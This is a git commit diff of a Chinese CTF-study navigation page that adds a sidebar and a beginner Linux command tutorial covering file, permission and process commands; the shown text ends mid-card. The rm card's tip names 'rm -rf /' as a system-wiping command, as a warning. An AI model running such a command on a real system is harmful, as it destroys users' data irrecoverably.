
==== commit ccccdb3d: "修改一些其他的内容" ====
--- a/Desktop/ctf 学习/index.html
+++ b/Desktop/ctf 学习/index.html
@@ -7,7 +7,101 @@
     <link rel="stylesheet" href="css/style.css">
     <link rel="stylesheet" href="css/mascot.css">
 </head>
-<body>
+<body class="has-sidebar">
+    <!-- ==================== 左侧导航滑轨 ==================== -->
+    <aside class="sidebar" id="sidebar">
+        <div class="sidebar-header">
+            <div class="sidebar-logo">
+                <span class="s-icon">🦞</span>
+                <span class="s-text">CTF 导航</span>
+            </div>
+            <button class="sidebar-toggle" id="sidebar-toggle" title="折叠/展开侧边栏">◀</button>
+        </div>
+        <nav class="sidebar-nav" id="sidebar-nav">
+            <!-- 主页 -->
+            <div class="sidebar-group">
+                <div class="sidebar-group-label">🏠 主页</div>
+                <a class="sidebar-item active" data-sidebar-target="top">
+                    <span class="s-item-icon">🏠</span>
+                    <span class="s-item-text">首页</span>
+                </a>
+            </div>
+
+            <!-- CTF 学习 -->
+            <div class="sidebar-divider"></div>
+            <div class="sidebar-group">
+                <div class="sidebar-group-label">📚 CTF 学习</div>
+                <a class="sidebar-item" data-sidebar-target="ctf-platforms">
+                    <span class="s-item-icon">🎮</span>
+                    <span class="s-item-text">CTF 平台</span>
+                </a>
+                <a class="sidebar-item" data-sidebar-target="security-communities">
+                    <span class="s-item-icon">📰</span>
+                    <span class="s-item-text">安全社区</span>
+                </a>
+                <a class="sidebar-item" data-sidebar-target="web-history">
+                    <span class="s-item-icon">📚</span>
+                    <span class="s-item-text">Web技术演化</span>
+                </a>
+            </div>
+
+            <!-- 新手入门 -->
+            <div class="sidebar-divider"></div>
+            <div class="sidebar-group">
+                <div class="sidebar-group-label">🛠️ 新手入门</div>
+                <a class="sidebar-item" data-sidebar-target="ctf-types">
+                    <span class="s-item-icon">🃏</span>
+                    <span class="s-item-text">题型速查</span>
+                </a>
+                <a class="sidebar-item" data-sidebar-target="roadmap">
+                    <span class="s-item-icon">🗺️</span>
+                    <span class="s-item-text">菜鸡路线</span>
+                </a>
+                <a class="sidebar-item" data-sidebar-target="toolbox">
+                    <span class="s-item-icon">🧰</span>
+                    <span class="s-item-text">工具箱</span>
+                </a>
+                <a class="sidebar-item" data-sidebar-target="ceshiya">
+                    <span class="s-item-icon">🎯</span>
+                    <span class="s-item-text">练手项目</span>
+                </a>
+            </div>
+
+            <!-- 指令手册 -->
+            <div class="sidebar-divider"></div>
+            <div class="sidebar-group">
+                <div class="sidebar-group-label">📖 指令手册</div>
+                <a class="sidebar-item" data-sidebar-target="manual-linux">
+                    <span class="s-item-icon">🐧</span>
+                    <span class="s-item-text">Linux 指令</span>
+                </a>
+                <a class="sidebar-item" data-sidebar-target="manual-git">
+                    <span class="s-item-icon">⎇</span>
+                    <span class="s-item-text">Git 速查</span>
+                </a>
+                <a class="sidebar-item" data-sidebar-target="manual-kali">
+                    <span class="s-item-icon">☠️</span>
+                    <span class="s-item-text">Kali 工具</span>
+                </a>
+            </div>
+
+            <!-- 其他 -->
+            <div class="sidebar-divider"></div>
+            <div class="sidebar-group">
+                <div class="sidebar-group-label">💻 其他</div>
+                <a class="sidebar-item" data-sidebar-target="codefather">
+                    <span class="s-item-icon">🐟</span>
+                    <span class="s-item-text">CodeFather</span>
+                </a>
+            </div>
+        </nav>
+    </aside>
+
+    <!-- 移动端遮罩 -->
+    <div class="mobile-sidebar-overlay" id="mobile-sidebar-overlay"></div>
+    <!-- 移动端侧边栏开关 -->
+    <button class="mobile-sidebar-toggle" id="mobile-sidebar-toggle" title="菜单">📋</button>
+
     <!-- 顶部导航 -->
     <header class="header">
         <div class="header-container">
@@ -35,6 +129,14 @@
                         </div>
                     </li>
                     <li><a href="#ceshiya">🎯 练手项目<span class="shortcut-hint">7</span></a></li>
+                    <li class="nav-dropdown">
+                        <a href="#" class="nav-dropdown-toggle">📖 手册 <span class="shortcut-hint">0/-/=</span><span class="dd-arrow">▾</span></a>
+                        <div class="nav-dropdown-menu">
+                            <a href="#manual-linux">🐧 Linux 指令</a>
+                            <a href="#manual-git">⎇ Git 速查</a>
+                            <a href="#manual-kali">☠️ Kali 工具</a>
+                        </div>
+                    </li>
                     <li><a href="#codefather">💻 CodeFather<span class="shortcut-hint">9</span></a></li>
                 </ul>
             </nav>
@@ -364,8 +466,8 @@
                     <h5>📎 参考链接</h5>
                     <a href="https://arcentry.com/blog/scaling-webapps-for-newbs-and-non-techies/" target="_blank">Scaling webapps for newbs</a>
                     <a href="https://learnku.com/articles/24050" target="_blank">GitHub Restful HTTP API 设计分解</a>
-                    <a href="file:///C:/Users/ZiXuChen/Learn-Web-Hacking/build/html/basic/history.html" target="_blank">📖 打开完整讲义页</a>
-                    <a href="file:///C:/Users/ZiXuChen/Learn-Web-Hacking/build/html/index.html" target="_blank">📚 Web安全学习笔记首页</a>
+                    <a href="file:///C:/Users/xxx/Learn-Web-Hacking/build/html/basic/history.html" target="_blank">📖 打开完整讲义页</a>
+                    <a href="file:///C:/Users/xxx/Learn-Web-Hacking/build/html/index.html" target="_blank">📚 Web安全学习笔记首页</a>
                 </div>
             </section>
 
@@ -378,7 +480,7 @@
                 <div class="ceshiya-intro">
                     <div class="ceshiya-meta">
                         <p><strong>ceshiya</strong> 是程序员鱼皮开发的免费网络安全自学平台。<br>纯前端实现（React + Ant Design Pro），无需后端即可本地运行。<br>适合网络安全初学者、前端开发者、后端程序员、编程爱好者。</p>
-                        <p style="margin-top:12px;">📍 项目路径：<br><span class="code-ref" style="padding:4px 10px;">C:\Users\ZiXuChen\Downloads\ceshiya-master\ceshiya-master</span></p>
+                        <p style="margin-top:12px;">📍 项目路径：<br><span class="code-ref" style="padding:4px 10px;">C:\Users\xxx\Downloads\ceshiya-master\ceshiya-master</span></p>
                         <div class="ceshiya-btn-group">
                             <a href="https://github.com/liyupi/ceshiya" target="_blank" class="ceshiya-btn ceshiya-btn-primary">🐟 GitHub 项目</a>
                             <a href="#" class="ceshiya-btn ceshiya-btn-secondary" onclick="openCeshiyaDir()">📂 打开项目目录</a>
@@ -387,7 +489,7 @@
                     <div class="ceshiya-cmd">
                         <div class="cmd-title">⚡ 启动命令</div>
                         <pre><span class="hl-comment"># 进入项目目录</span>
-cd C:\Users\ZiXuChen\Downloads\ceshiya-master\ceshiya-master
+cd C:\Users\xxx\Downloads\ceshiya-master\ceshiya-master
 
 <span class="hl-comment"># 双击 start.bat 一键启动</span>
 <span class="hl-cmd">start.bat</span>
@@ -397,7 +499,7 @@
 set NODE_OPTIONS=<span class="hl-cmd">--openssl-legacy-provider</span>
 npm run dev</pre>
                         <div class="ceshiya-btn-group">
-                            <a href="file:///C:/Users/ZiXuChen/Downloads/ceshiya-master/ceshiya-master/start.bat" target="_blank" class="ceshiya-btn ceshiya-btn-green">🚀 启动项目</a>
+                            <a href="file:///C:/Users/xxx/Downloads/ceshiya-master/ceshiya-master/start.bat" target="_blank" class="ceshiya-btn ceshiya-btn-green">🚀 启动项目</a>
                             <button class="ceshiya-btn ceshiya-btn-secondary" onclick="showCeshiyaTips()">💡 使用提示</button>
                         </div>
                     </div>
@@ -556,6 +658,4204 @@
                 </div>
             </section>
 
+
+            <!-- ==================== 🐧 Linux 指令教学 ==================== -->
+            <section id="manual-linux" class="module cmd-manual scroll-reveal">
+                <div class="manual-header">
+                    <span class="manual-icon">🐧</span>
+                    <h3>Linux 指令学院</h3>
+                    <p class="manual-subtitle"><span>命令行基础</span> · <span>系统管理</span> · <span>日常高频</span></p>
+                    <div class="manual-meta">
+                        <div class="m-item"><div class="m-num">10</div><div class="m-label">分类</div></div>
+                        <div class="m-item"><div class="m-num">54</div><div class="m-label">精选指令</div></div>
+                        <div class="m-item"><div class="m-num">🐧</div><div class="m-label">Linux</div></div>
+                        <div class="m-item"><div class="m-num">📚</div><div class="m-label">从入门到熟练</div></div>
+                    </div>
+                </div>
+                <div class="cmd-cat-nav">
+                    <button class="cmd-cat-btn active" data-cat="all">🔥 全部</button>
+                    <button class="cmd-cat-btn" data-cat="file">📁 文件操作</button>
+                    <button class="cmd-cat-btn" data-cat="perm">🔐 权限管理</button>
+                    <button class="cmd-cat-btn" data-cat="proc">⚙️ 进程管理</button>
+                    <button class="cmd-cat-btn" data-cat="net">🌐 网络相关</button>
+                    <button class="cmd-cat-btn" data-cat="text">📝 文本处理</button>
+                    <button class="cmd-cat-btn" data-cat="pkg">📦 包管理</button>
+                    <button class="cmd-cat-btn" data-cat="disk">💾 磁盘/存储</button>
+                    <button class="cmd-cat-btn" data-cat="archive">🗜️ 压缩归档</button>
+                    <button class="cmd-cat-btn" data-cat="user">👤 用户管理</button>
+                    <button class="cmd-cat-btn" data-cat="system">🖥️ 系统信息</button>
+                </div>
+                <div class="cmd-search-wrap">
+                    <div class="cmd-search-box">
+                        <input type="text" class="cmd-search-input" placeholder="搜索 Linux 指令… 如 ls、grep、chmod…">
+                        <span class="cmd-search-icon">🔍</span>
+                    </div>
+                </div>
+                <div class="cmd-search-hint"><kbd>Ctrl</kbd> + <kbd>F</kbd> 快速定位 · 点击卡片展开详情</div>
+
+
+  <!-- ========== 文件操作 ========== -->
+  <div class="cmd-cat-group visible" data-cat="file">
+    <div class="cmd-cat-group-header">
+      <span class="cat-icon">📁</span>
+      <h4 style="color:var(--accent-green)">文件操作</h4>
+      <span class="badge">8 条指令</span>
+    </div>
+    <div class="cmd-grid">
+      <article class="cmd-card" data-command="ls">
+        <div class="cmd-name">ls <button class="copy-btn" data-cmd="ls">📋 复制</button></div>
+        <div class="cmd-desc">列出目录内容 —— 最常用的命令之一</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="hl-green">ls</span> [选项] [路径]</div>
+          <div class="detail-label">🔧 常用选项</div>
+          <div class="code-block">
+            <span class="hl-cyan">-l</span>  长格式显示（权限、大小、日期）<br>
+            <span class="hl-cyan">-a</span>  显示所有文件（包括 . 开头的隐藏文件）<br>
+            <span class="hl-cyan">-h</span>  人类可读大小（配合 -l 使用）<br>
+            <span class="hl-cyan">-t</span>  按时间排序<br>
+            <span class="hl-cyan">-S</span>  按大小排序
+          </div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+            <span class="comment-line"># 详细列出当前目录</span><br>
+            <span class="prompt-symbol">$ </span>ls -lah<br>
+            <span class="output-line">drwxr-xr-x  5 user user 4.0K May 12 10:00 .<br>-rw-r--r--  1 user user  256 May 12 09:30 notes.txt</span><br><br>
+            <span class="comment-line"># 按时间倒序</span><br>
+            <span class="prompt-symbol">$ </span>ls -lt
+          </div>
+          <div class="tip">
+            <span class="ti">💡</span>
+            <span><strong>ls -la</strong> 是你的"开盲盒"命令 —— 想看看目录里有什么，就用它！</span>
+          </div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="cd">
+        <div class="cmd-name">cd <button class="copy-btn" data-cmd="cd">📋 复制</button></div>
+        <div class="cmd-desc">切换当前工作目录</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="hl-green">cd</span> [路径]</div>
+          <div class="detail-label">🔧 常用用法</div>
+          <div class="code-block">
+            <span class="hl-cyan">cd ~</span>    回到 home 目录<br>
+            <span class="hl-cyan">cd /</span>     回到根目录<br>
+            <span class="hl-cyan">cd ..</span>    返回上一级目录<br>
+            <span class="hl-cyan">cd -</span>     返回上一个目录
+          </div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+            <span class="prompt-symbol">$ </span>cd /var/log<br>
+            <span class="prompt-symbol">$ </span>cd ..<br>
+            <span class="prompt-symbol">$ </span>cd ~/Projects/my-app
+          </div>
+          <div class="tip">
+            <span class="ti">💡</span>
+            <span><strong>cd -</strong> 太实用了 — 在最后两个目录之间跳转，做运维的都知道！</span>
+          </div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="pwd">
+        <div class="cmd-name">pwd <button class="copy-btn" data-cmd="pwd">📋 复制</button></div>
+        <div class="cmd-desc">显示当前工作目录的绝对路径</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="hl-green">pwd</span></div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+            <span class="prompt-symbol">$ </span>pwd<br>
+            <span class="output-line">/home/zixu/projects/linux-course</span>
+          </div>
+          <div class="tip">
+            <span class="ti">💡</span>
+            <span>迷路时第一个想到的命令！<strong>pwd</strong> = print working directory。</span>
+          </div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="mkdir">
+        <div class="cmd-name">mkdir <button class="copy-btn" data-cmd="mkdir">📋 复制</button></div>
+        <div class="cmd-desc">创建新目录</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="hl-green">mkdir</span> [选项] 目录名</div>
+          <div class="detail-label">🔧 常用选项</div>
+          <div class="code-block">
+            <span class="hl-cyan">-p</span>  递归创建父目录（不存在则自动创建）<br>
+            <span class="hl-cyan">-v</span>  显示创建过程
+          </div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+            <span class="comment-line"># 创建单层目录</span><br>
+            <span class="prompt-symbol">$ </span>mkdir myproject<br><br>
+            <span class="comment-line"># 递归创建多层目录（不用一层层建了！）</span><br>
+            <span class="prompt-symbol">$ </span>mkdir -p projects/2026/05/笔记
+          </div>
+          <div class="tip">
+            <span class="ti">💡</span>
+            <span><strong>-p</strong> 参数是神技 — 建多层目录只用一条命令。</span>
+          </div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="rm">
+        <div class="cmd-name">rm <button class="copy-btn" data-cmd="rm">📋 复制</button></div>
+        <div class="cmd-desc">删除文件或目录（⚠️ 危险！不可恢复）</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="hl-green">rm</span> [选项] 目标</div>
+          <div class="detail-label">🔧 常用选项</div>
+          <div class="code-block">
+            <span class="hl-cyan">-r</span>  递归删除（删除目录必加）<br>
+            <span class="hl-cyan">-f</span>  强制删除，不提示<br>
+            <span class="hl-red">-rf</span>  ⚠️ 递归强制删除（慎用！）
+          </div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+            <span class="comment-line"># 删除文件</span><br>
+            <span class="prompt-symbol">$ </span>rm old-file.txt<br><br>
+            <span class="comment-line"># 删除目录（含所有内容）</span><br>
+            <span class="prompt-symbol">$ </span>rm -rf temp-folder
+          </div>
+          <div class="tip">
+            <span class="ti">⚠️</span>
+            <span><strong>rm -rf /</strong> 是最著名的"删库跑路"命令 —— 千万别乱试！（没有 -f 的话会一路问你确认）</span>
+          </div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="cp">
+        <div class="cmd-name">cp <button class="copy-btn" data-cmd="cp">📋 复制</button></div>
+        <div class="cmd-desc">复制文件或目录</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="hl-green">cp</span> [选项] 来源 目标</div>
+          <div class="detail-label">🔧 常用选项</div>
+          <div class="code-block">
+            <span class="hl-cyan">-r</span>  递归复制（复制目录必加）<br>
+            <span class="hl-cyan">-i</span>  覆盖前询问<br>
+            <span class="hl-cyan">-v</span>  显示详细过程<br>
+            <span class="hl-cyan">-u</span>  只复制更新的文件
+          </div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+            <span class="comment-line"># 复制文件</span><br>
+            <span class="prompt-symbol">$ </span>cp report.txt backup/ <br><br>
+            <span class="comment-line"># 复制整个目录</span><br>
+            <span class="prompt-symbol">$ </span>cp -r my-project/ my-project-backup/
+          </div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="mv">
+        <div class="cmd-name">mv <button class="copy-btn" data-cmd="mv">📋 复制</button></div>
+        <div class="cmd-desc">移动文件 / 重命名文件</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="hl-green">mv</span> [选项] 来源 目标</div>
+          <div class="detail-label">🔧 常用选项</div>
+          <div class="code-block">
+            <span class="hl-cyan">-i</span>  覆盖前询问<br>
+            <span class="hl-cyan">-v</span>  显示过程
+          </div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+            <span class="comment-line"># 重命名</span><br>
+            <span class="prompt-symbol">$ </span>mv old-name.txt new-name.txt<br><br>
+            <span class="comment-line"># 移动到其他目录</span><br>
+            <span class="prompt-symbol">$ </span>mv report.pdf ~/Documents/
+          </div>
+          <div class="tip">
+            <span class="ti">💡</span>
+            <span><strong>mv</strong> 即 rename — Linux 没有专门的重命名命令，mv 就是！</span>
+          </div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="touch">
+        <div class="cmd-name">touch <button class="copy-btn" data-cmd="touch">📋 复制</button></div>
+        <div class="cmd-desc">创建空文件 / 更新文件时间戳</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="hl-green">touch</span> 文件名</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+            <span class="comment-line"># 创建空文件</span><br>
+            <span class="prompt-symbol">$ </span>touch notes.md index.html app.py<br><br>
+            <span class="comment-line"># 一次创建多个文件</span><br>
+            <span class="prompt-symbol">$ </span>touch {a,b,c}.txt
+            <span class="output-line">  → 创建 a.txt b.txt c.txt</span>
+          </div>
+          <div class="tip">
+            <span class="ti">💡</span>
+            <span>文件已存在时 <strong>touch</strong> 不会覆盖内容，只更新时间戳。超安全！</span>
+          </div>
+        </div>
+      </article>
+    </div>
+  </div>
+
+  <!-- ========== 权限管理 ========== -->
+  <div class="cmd-cat-group" data-cat="perm">
+    <div class="cmd-cat-group-header">
+      <span class="cat-icon">🔐</span>
+      <h4 style="color:var(--accent-amber)">权限管理</h4>
+      <span class="badge">5 条指令</span>
+    </div>
+    <div class="cmd-grid">
+      <article class="cmd-card" data-command="chmod">
+        <div class="cmd-name">chmod <button class="copy-btn" data-cmd="chmod">📋 复制</button></div>
+        <div class="cmd-desc">修改文件或目录的权限</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="hl-green">chmod</span> [权限] 文件</div>
+          <div class="detail-label">🔧 权限表示法</div>
+          <div class="code-block">
+            <span class="hl-cyan">数字法</span>：<span class="hl-pink">chmod 755</span> → rwxr-xr-x<br>
+            &nbsp;&nbsp;r=4, w=2, x=1&nbsp;&nbsp;所有者|组|其他人<br>
+            <span class="hl-cyan">符号法</span>：<span class="hl-pink">chmod u+x</span> → 给所有者加执行权限
+          </div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+            <span class="comment-line"># 数字法：所有者全部权限，组和其他只读+执行</span><br>
+            <span class="prompt-symbol">$ </span>chmod 755 script.sh<br><br>
+            <span class="comment-line"># 符号法：给所有人加执行权限</span><br>
+            <span class="prompt-symbol">$ </span>chmod +x run.sh
+          </div>
+          <div class="tip">
+            <span class="ti">💡</span>
+            <span><strong>755</strong> = 脚本标准权限 | <strong>644</strong> = 普通文件标准权限 | <strong>600</strong> = 私密文件</span>
+          </div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="chown">
+        <div class="cmd-name">chown <button class="copy-btn" data-cmd="chown">📋 复制</button></div>
+        <div class="cmd-desc">修改文件所有者（需 root）</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="hl-green">chown</span> [用户]:[组] 文件</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+            <span class="comment-line"># 修改所有者</span><br>
+            <span class="prompt-symbol">$ </span>sudo chown zixu config.yml<br><br>
+            <span class="comment-line"># 同时修改所有者和组</span><br>
+            <span class="prompt-symbol">$ </span>sudo chown zixu:developers app/
+          </div>
+          <div class="tip">
+            <span class="ti">💡</span>
+            <span>用 <strong>-R</strong> 递归修改目录内所有文件：chown -R user:group dir/</span>
+          </div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="chgrp">
+        <div class="cmd-name">chgrp <button class="copy-btn" data-cmd="chgrp">📋 复制</button></div>
+        <div class="cmd-desc">修改文件所属组</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="hl-green">chgrp</span> 组名 文件</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+            <span class="prompt-symbol">$ </span>sudo chgrp developers config.yml<br>
+            <span class="prompt-symbol">$ </span>chgrp -R www-data /var/www/
+          </div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="umask">
+        <div class="cmd-name">umask <button class="copy-btn" data-cmd="umask">📋 复制</button></div>
+        <div class="cmd-desc">设置新建文件的默认权限掩码</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="hl-green">umask</span> [掩码值]</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+            <span class="comment-line"># 查看当前 umask</span><br>
+            <span class="prompt-symbol">$ </span>umask<br>
+            <span class="output-line">0022</span><br><br>
+            <span class="comment-line"># 设置新建文件默认为 755（目录）</span><br>
+            <span class="prompt-symbol">$ </span>umask 022
+          </div>
+          <div class="tip">
+            <span class="ti">💡</span>
+            <span>umask = 777 - 目标权限。默认 022 意味着文件 644、目录 755。</span>
+          </div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="sudo">
+        <div class="cmd-name">sudo <button class="copy-btn" data-cmd="sudo">📋 复制</button></div>
+        <div class="cmd-desc">以超级用户权限执行命令</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="hl-green">sudo</span> 命令</div>
+          <div class="detail-label">🔧 相关用法</div>
+          <div class="code-block">
+            <span class="hl-cyan">sudo -i</span>  切换到 root shell<br>
+            <span class="hl-cyan">sudo -u user</span>  以指定用户身份执行
+          </div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+            <span class="prompt-symbol">$ </span>sudo apt update<br>
+            <span class="prompt-symbol">$ </span>sudo systemctl restart nginx<br>
+            <span class="output-line">[sudo] password for zixu:</span>
+          </div>
+          <div class="tip">
+            <span class="ti">⚠️</span>
+            <span>不是 root 用户！是"借权限执行一条命令"。<strong>sudo !!</strong> 用上一条命令加 sudo。</span>
+          </div>
+        </div>
+      </article>
+    </div>
+  </div>
+
+  <!-- ========== 进程管理 ========== -->
+  <div class="cmd-cat-group" data-cat="proc">
+    <div class="cmd-cat-group-header">
+      <span class="cat-icon">⚙️</span>
+      <h4 style="color:var(--accent-cyan)">进程管理</h4>
+      <span class="badge">6 条指令</span>
+    </div>
+    <div class="cmd-grid">
+      <article class="cmd-card" data-command="ps">
+        <div class="cmd-name">ps <button class="copy-btn" data-cmd="ps">📋 复制</button></div>
+        <div class="cmd-desc">显示当前进程快照</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="hl-green">ps</span> [选项]</div>
+          <div class="detail-label">🔧 常用选项</div>
+          <div class="code-block">
+            <span class="hl-cyan">ps aux</span>  显示所有进程（BSD 风格）<br>
+            <span class="hl-cyan">ps -ef</span>  显示所有进程（标准风格）<br>
+            <span class="hl-cyan">ps -u user</span>  查看指定用户的进程
+          </div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+            <span class="prompt-symbol">$ </span>ps aux | grep nginx<br>
+            <span class="output-line">root     12345  0.0  0.1  12345  6789 ?  Ss  10:00   0:00 nginx: master<br>www-data 12346  0.0  0.1  12345  6789 ?  S   10:00   0:00 nginx: worker</span>
+          </div>
+          <div class="tip">
+            <span class="ti">💡</span>
+            <span><strong>ps aux | grep &lt;进程名&gt;</strong> — 查找进程的经典组合拳。</span>
+          </div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="top">
+        <div class="cmd-name">top <button class="copy-btn" data-cmd="top">📋 复制</button></div>
+        <div class="cmd-desc">实时查看系统进程和资源占用</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="hl-green">top</span></div>
+          <div class="detail-label">🔧 交互快捷键</div>
+          <div class="code-block">
+            <span class="hl-cyan">q</span>  退出<br>
+            <span class="hl-cyan">k</span>  杀死进程（输入 PID）<br>
+            <span class="hl-cyan">M</span>  按内存排序<br>
+            <span class="hl-cyan">P</span>  按 CPU 排序<br>
+            <span class="hl-cyan">1</span>  显示每个 CPU 核心
+          </div>
+          <div class="tip">
+            <span class="ti">💡</span>
+            <span><strong>top -u zixu</strong> 只查看你的进程。<strong>htop</strong> 是 top 的增强版（更漂亮），需要 apt install。</span>
+          </div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="kill">
+        <div class="cmd-name">kill <button class="copy-btn" data-cmd="kill">📋 复制</button></div>
+        <div class="cmd-desc">发送信号终止进程</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="hl-green">kill</span> [信号] PID</div>
+          <div class="detail-label">🔧 常用信号</div>
+          <div class="code-block">
+            <span class="hl-cyan">kill -15</span>  SIGTERM — 礼貌请求退出（默认）<br>
+            <span class="hl-cyan">kill -9</span>   SIGKILL — 强制杀死（⚠️ 无法被捕获）<br>
+            <span class="hl-cyan">kill -1</span>   SIGHUP — 重新加载配置
+          </div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+            <span class="comment-line"># 先找到 PID</span><br>
+            <span class="prompt-symbol">$ </span>ps aux | grep firefox<br>
+            <span class="output-line">zixu  23456  ...  firefox</span><br>
+            <span class="comment-line"># 先试试礼貌退出</span><br>
+            <span class="prompt-symbol">$ </span>kill 23456<br>
+            <span class="comment-line"># 不行？上大招</span><br>
+            <span class="prompt-symbol">$ </span>kill -9 23456
+          </div>
+          <div class="tip">
+            <span class="ti">💡</span>
+            <span>先 <strong>kill -15</strong>（给人家保存机会），不行再 <strong>kill -9</strong>。先礼后兵！</span>
+          </div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="bg_fg">
+        <div class="cmd-name">bg / fg <button class="copy-btn" data-cmd="bg">📋 复制</button></div>
+        <div class="cmd-desc">将进程放到后台/前台运行</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block">
